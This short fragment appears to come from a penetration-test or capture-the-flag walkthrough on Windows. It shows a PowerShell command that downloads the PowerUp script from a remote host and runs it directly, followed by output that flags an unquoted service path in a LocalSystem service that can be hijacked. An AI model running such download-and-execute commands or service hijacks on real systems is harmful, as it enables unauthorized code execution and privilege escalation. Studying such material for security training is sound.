 PS C:\temp2> iex(new-object net.webclient).downloadstring('http://172.16.1.30/PowerUp.ps1')
iex(new-object net.webclient).downloadstring('http://172.16.1.30/PowerUp.ps1')
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName   : Juggernaut
Path          : C:\Program Files\Juggernaut Prod\Production Tools\Juggernaut.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'Juggernaut' -Path <HijackPath>